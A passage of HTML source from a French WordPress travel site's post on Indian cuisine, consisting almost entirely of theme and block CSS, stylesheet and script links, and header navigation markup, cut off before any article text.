.style-theme-ciaK61IeR-input{border-top-left-radius:3px;border-top-right-radius:0px;border-bottom-left-radius:3px;border-bottom-right-radius:0px;background-color:rgba(var(--kubio-color-6),0.05);font-family:Syne,Helvetica, Arial, Sans-Serif, serif;font-weight:400;}#kubio .style-theme-ciaK61IeR-button{border-top-width:0px;border-top-style:none;border-right-width:0px;border-right-style:none;border-bottom-width:0px;border-bottom-style:none;border-left-width:0px;border-left-style:none;border-top-left-radius:0px;border-top-right-radius:3px;border-bottom-left-radius:0px;border-bottom-right-radius:3px;background-color:rgba(var(--kubio-color-1),1);font-family:Syne,Helvetica, Arial, Sans-Serif, serif;font-weight:400;font-size:14px;letter-spacing:0px;text-transform:none;color:rgba(var(--kubio-color-5),1);width:80px;}#kubio .style-theme-ciaK61IeR-button:hover{background-color:rgba(var(--kubio-color-6),1);}#kubio .style-theme-ciaK61IeR-icon{fill:rgba(var(--kubio-color-5),1);width:20px;height:20px;min-width:20px;min-height:20px;}#kubio .style-SCis_Dl5T-widget-box{background-color:rgba(var(--kubio-color-5),1);text-align:left;}#kubio .style-SCis_Dl5T-widget-box a{color:rgba(var(--kubio-color-6),1);}#kubio .style-vP0mYzy99sE-outer{padding-top:0px;padding-bottom:0px;background-color:rgba(var(--kubio-color-5),1);}#kubio .style-vP0mYzy99sE-outer a,#kubio .style-vP0mYzy99sE-outer a[data-kubio]{color:rgba(var(--kubio-color-1),1);}#kubio .style-vP0mYzy99sE-outer a:hover,#kubio .style-vP0mYzy99sE-outer a[data-kubio]:hover{color:rgba(var(--kubio-color-1-variant-2),1);}#kubio .style-nJpox2eRXHV-inner{text-align:center;}#kubio .style-nJpox2eRXHV-container{text-align:center;height:auto;min-height:unset;}#kubio .style-local-5-container{width:100%;flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .h-navigation_sticky:not(.extra-1) .style-local-5-container{ms-flex:0 0 auto;width:auto;max-width:100%;}#kubio .style-local-7-container{width:100%;flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .h-navigation_sticky:not(.extra-1) .style-local-7-container{ms-flex:0 0 auto;width:auto;max-width:100%;}#kubio .style-local-13-container{flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-18-container{width:100%;flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-22-container{width:100%;flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-24-container{width:100%;flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-30-container{flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-35-container{width:100%;flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-39-container{width:70%;flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-43-container{width:75%;flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-47-container{width:100%;flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-49-container{width:100%;flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-53-container{flex:1 1 0;ms-flex:1 1 0%;max-width:100%;}#kubio .style-local-55-container{flex:1 1 0;ms-flex:1 1 0%;max-width:100%;}#kubio .style-local-57-container{width:25%;flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-60-container{width:100%;flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-65-container{flex:0 0 auto;-ms-flex:0 0 auto;}body .style-single-3VGwAjm9cX-container > * > .h-y-container > *:not(:last-child){margin-bottom:0px;}@media (min-width: 768px) and (max-width: 1023px){#kubio .style-7Ve683z425v-outer .h-navigation_sticky:not(.extra-1).wp-block-kubio-navigation-section__nav{padding-top:20px;padding-bottom:20px;background-color:rgba(var(--kubio-color-5),1);}#kubio .h-navigation_sticky:not(.extra-1) .style-kcQeWRhVK6W-inner{text-align:center;}#kubio .h-navigation_sticky:not(.extra-1) .style-WXtinqt3OzT-container{align-items:center;justify-content:center;}#kubio .h-navigation_sticky:not(.extra-1) .style-WXtinqt3OzT-text{color:rgba(var(--kubio-color-6),1);}#kubio .h-navigation_sticky:not(.extra-1) .style-O4kon7JBlAl-inner{text-align:center;}#kubio .h-navigation_sticky:not(.extra-1) .style-a34-i60LCpp-outer > .kubio-menu > ul{justify-content:center;}#kubio .h-navigation_sticky:not(.extra-1) .style-VqIZh5sfKzz-inner{text-align:center;}#kubio .h-navigation_sticky:not(.extra-1) .style-k8zITzYGZ_B-container{align-items:center;justify-content:center;}#kubio .h-navigation_sticky:not(.extra-1) .style-k8zITzYGZ_B-text{color:#ffffff;}#kubio .h-navigation_sticky:not(.extra-1) .style-6kaqHiSTHw_-inner{text-align:center;}#kubio .h-navigation_sticky:not(.extra-1) .style-42CVTMAg2wa-container{align-items:center;justify-content:center;}#kubio .h-navigation_sticky:not(.extra-1) .style-42CVTMAg2wa-text{color:rgba(var(--kubio-color-6),1);}#kubio .h-navigation_sticky:not(.extra-1) .style-n0N2O1nZGBT-inner{text-align:center;}#kubio .h-navigation_sticky:not(.extra-1) .style-4hr6zmVXOvI-outer > .kubio-menu > ul{justify-content:center;}#kubio .h-navigation_sticky:not(.extra-1) .style-46E4ZGFz9qx-inner{text-align:center;}#kubio .h-navigation_sticky:not(.extra-1) .style-dkqQk6WiUIJ-container{align-items:center;justify-content:center;}#kubio .h-navigation_sticky:not(.extra-1) .style-dkqQk6WiUIJ-text{color:#ffffff;}#kubio .style-bpG8QVNM3l-outer{background-position:26.525748627085% 0%;}#kubio .h-navigation_sticky:not(.extra-1) .style-local-5-container{width:100%;-ms-flex:0 0 auto;}#kubio .h-navigation_sticky:not(.extra-1) .style-local-7-container{width:100%;-ms-flex:0 0 auto;}#kubio .style-local-39-container{width:80%;}#kubio .style-local-43-container{width:70%;}#kubio .style-local-57-container{width:30%;}}@media (max-width: 767px){#kubio .style-7Ve683z425v-outer .wp-block-kubio-navigation-section__nav{padding-top:0px;padding-bottom:0px;}#kubio .style-7Ve683z425v-outer .h-navigation_sticky:not(.extra-1).wp-block-kubio-navigation-section__nav{background-color:rgba(var(--kubio-color-5),1);}#kubio .style-kcQeWRhVK6W-inner{text-align:left;}#kubio .style-WXtinqt3OzT-container{align-items:flex-start;justify-content:flex-start;}#kubio .h-navigation_sticky:not(.extra-1) .style-WXtinqt3OzT-text{color:rgba(var(--kubio-color-6),1);}#kubio .style-VqIZh5sfKzz-inner{text-align:left;}#kubio .style-k8zITzYGZ_B-container{align-items:flex-start;justify-content:flex-start;}#kubio .h-navigation_sticky:not(.extra-1) .style-k8zITzYGZ_B-text{color:#ffffff;}#kubio .style-6kaqHiSTHw_-inner{text-align:left;}#kubio .style-42CVTMAg2wa-container{align-items:flex-start;justify-content:flex-start;}#kubio .h-navigation_sticky:not(.extra-1) .style-42CVTMAg2wa-text{color:rgba(var(--kubio-color-6),1);}#kubio .style-46E4ZGFz9qx-inner{text-align:left;}#kubio .style-dkqQk6WiUIJ-container{align-items:flex-start;justify-content:flex-start;}#kubio .h-navigation_sticky:not(.extra-1) .style-dkqQk6WiUIJ-text{color:#ffffff;}#kubio .style-bpG8QVNM3l-outer{background-image:url("https://staging-static.kubiobuilder.com//snippets/header-20-1696330079/assets/2023/10/img10.jpg");background-position:41% 51%;}#kubio p.wp-block.style-IxWroKsPNbI-container,#kubio h1.wp-block.style-IxWroKsPNbI-container,#kubio h2.wp-block.style-IxWroKsPNbI-container,#kubio h3.wp-block.style-IxWroKsPNbI-container,#kubio h4.wp-block.style-IxWroKsPNbI-container,#kubio h5.wp-block.style-IxWroKsPNbI-container,#kubio h6.wp-block.style-IxWroKsPNbI-container{font-size:2.5em;}#kubio .style-single-f5wDJx69T0o-inner{margin-top:30px;}#kubio .style-local-5-container{flex:1 1 0;ms-flex:1 1 0%;max-width:100%;}#kubio .style-local-7-container{ms-flex:0 0 auto;width:auto;max-width:100%;}#kubio .style-local-13-container{width:100%;}#kubio .style-local-22-container{flex:1 1 0;ms-flex:1 1 0%;max-width:100%;}#kubio .style-local-24-container{ms-flex:0 0 auto;width:auto;max-width:100%;}#kubio .style-local-30-container{width:100%;}#kubio .style-local-39-container{width:100%;}#kubio .style-local-43-container{width:100%;}#kubio .style-local-53-container{width:50%;flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-55-container{width:50%;flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-57-container{width:100%;}#kubio .style-local-65-container{width:100%;}}
/*# sourceURL=kubio-block-library-inline-css */
</style>
<style id='wp-block-post-content-inline-css' type='text/css'>
.wp-block-post-content{display:flow-root}
/*# sourceURL=https://www.nouveaux-horizons.fr/wp-includes/blocks/post-content/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://www.nouveaux-horizons.fr/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--kubio-color-1: rgb(47, 124, 255);--wp--preset--color--kubio-color-2: rgb(241, 124, 32);--wp--preset--color--kubio-color-3: rgb(78, 186, 154);--wp--preset--color--kubio-color-4: rgb(105, 118, 139);--wp--preset--color--kubio-color-5: rgb(255, 255, 255);--wp--preset--color--kubio-color-6: rgb(43, 45, 66);--wp--preset--color--kubio-color-5-variant-2: #F9F9F9;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 0.777em;--wp--preset--font-size--medium: 0.888em;--wp--preset--font-size--large: 2em;--wp--preset--font-size--x-large: 2.5em;--wp--preset--font-size--xx-large: 3em;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);--wp--preset--shadow--deep-2: 0px 0px 50px rgba(0, 0, 0, 0.2);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-kubio-color-1-color{color: var(--wp--preset--color--kubio-color-1) !important;}.has-kubio-color-2-color{color: var(--wp--preset--color--kubio-color-2) !important;}.has-kubio-color-3-color{color: var(--wp--preset--color--kubio-color-3) !important;}.has-kubio-color-4-color{color: var(--wp--preset--color--kubio-color-4) !important;}.has-kubio-color-5-color{color: var(--wp--preset--color--kubio-color-5) !important;}.has-kubio-color-6-color{color: var(--wp--preset--color--kubio-color-6) !important;}.has-kubio-color-5-variant-2-color{color: var(--wp--preset--color--kubio-color-5-variant-2) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-kubio-color-1-background-color{background-color: var(--wp--preset--color--kubio-color-1) !important;}.has-kubio-color-2-background-color{background-color: var(--wp--preset--color--kubio-color-2) !important;}.has-kubio-color-3-background-color{background-color: var(--wp--preset--color--kubio-color-3) !important;}.has-kubio-color-4-background-color{background-color: var(--wp--preset--color--kubio-color-4) !important;}.has-kubio-color-5-background-color{background-color: var(--wp--preset--color--kubio-color-5) !important;}.has-kubio-color-6-background-color{background-color: var(--wp--preset--color--kubio-color-6) !important;}.has-kubio-color-5-variant-2-background-color{background-color: var(--wp--preset--color--kubio-color-5-variant-2) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-kubio-color-1-border-color{border-color: var(--wp--preset--color--kubio-color-1) !important;}.has-kubio-color-2-border-color{border-color: var(--wp--preset--color--kubio-color-2) !important;}.has-kubio-color-3-border-color{border-color: var(--wp--preset--color--kubio-color-3) !important;}.has-kubio-color-4-border-color{border-color: var(--wp--preset--color--kubio-color-4) !important;}.has-kubio-color-5-border-color{border-color: var(--wp--preset--color--kubio-color-5) !important;}.has-kubio-color-6-border-color{border-color: var(--wp--preset--color--kubio-color-6) !important;}.has-kubio-color-5-variant-2-border-color{border-color: var(--wp--preset--color--kubio-color-5-variant-2) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='wp-block-template-skip-link-inline-css' type='text/css'>

		.skip-link.screen-reader-text {
			border: 0;
			clip-path: inset(50%);
			height: 1px;
			margin: -1px;
			overflow: hidden;
			padding: 0;
			position: absolute !important;
			width: 1px;
			word-wrap: normal !important;
		}

		.skip-link.screen-reader-text:focus {
			background-color: #eee;
			clip-path: none;
			color: #444;
			display: block;
			font-size: 1em;
			height: auto;
			left: 5px;
			line-height: normal;
			padding: 15px 23px 14px;
			text-decoration: none;
			top: 5px;
			width: auto;
			z-index: 100000;
		}
/*# sourceURL=wp-block-template-skip-link-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.nouveaux-horizons.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link async rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='kubio-google-fonts-css' href='https://fonts.googleapis.com/css?family=Syne%3A400%2C400italic%2C600%2C700%2C700italic&#038;display=swap' type='text/css' media='all' />
<noscript><link async rel='stylesheet' href='https://fonts.googleapis.com/css?family=Syne%3A400%2C400italic%2C600%2C700%2C700italic&#038;display=swap' media='all'></noscript><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='kubio-third-party-blocks-css' href='https://www.nouveaux-horizons.fr/wp-content/plugins/kubio-pro/build/third-party-blocks/style.css?ver=1756826967' type='text/css' media='all' />
<noscript><link rel='stylesheet' href='https://www.nouveaux-horizons.fr/wp-content/plugins/kubio-pro/build/third-party-blocks/style.css?ver=1756826967' media='all'></noscript><link rel='stylesheet' id='kubio-theme-css' href='https://www.nouveaux-horizons.fr/wp-content/themes/kubio//resources/theme/fse-base-style.css?ver=1.0.66' type='text/css' media='all' />
<script type="text/javascript" src="https://www.nouveaux-horizons.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.nouveaux-horizons.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.nouveaux-horizons.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.nouveaux-horizons.fr/wp-json/wp/v2/posts/54057" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.nouveaux-horizons.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.nouveaux-horizons.fr/54057/la-cuisine-indienne-un-tourisme-de-saveurs/" />
<link rel='shortlink' href='https://www.nouveaux-horizons.fr/?p=54057' />
<meta name="format-detection" content="telephone=no"><link rel="icon" href="https://www.nouveaux-horizons.fr/wp-content/uploads/2022/03/nouveaux-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.nouveaux-horizons.fr/wp-content/uploads/2022/03/nouveaux.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.nouveaux-horizons.fr/wp-content/uploads/2022/03/nouveaux.png" />
<meta name="msapplication-TileImage" content="https://www.nouveaux-horizons.fr/wp-content/uploads/2022/03/nouveaux.png" />
    <base target="_top">
    		<style data-kubio-theme-style="true">
		  		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-54057 single-format-standard wp-custom-logo wp-theme-kubio">
	<div id="page-top" tabindex="-1"></div>
	
<div class="wp-site-blocks"><div class="wp-block wp-block-kubio-header  position-relative wp-block-kubio-header__container style-single-theme-Zam-Tq5W3-container" data-kubio="kubio/header"><div class="wp-block wp-block-kubio-navigation  position-relative wp-block-kubio-navigation__outer style-7Ve683z425v-outer style-local-1-outer h-navigation_overlap" data-kubio="kubio/navigation" data-kubio-component="overlap" data-kubio-settings="true" id="navigation"><div class="wp-block wp-block-kubio-navigation-section  position-relative wp-block-kubio-navigation-section__nav style-Q303Q7xXBxD-nav style-local-2-nav h-section h-navigation" data-kubio="kubio/navigation-section" data-kubio-component="navigation" data-kubio-settings="{&quot;sticky&quot;:{&quot;startAfterNode&quot;:{&quot;enabled&quot;:false},&quot;animations&quot;:{&quot;enabled&quot;:false,&quot;duration&quot;:0.5,&quot;name&quot;:&quot;slideDown&quot;}},&quot;overlap&quot;:true}"><div class="position-relative wp-block-kubio-navigation-section__nav-section style-Q303Q7xXBxD-nav-section 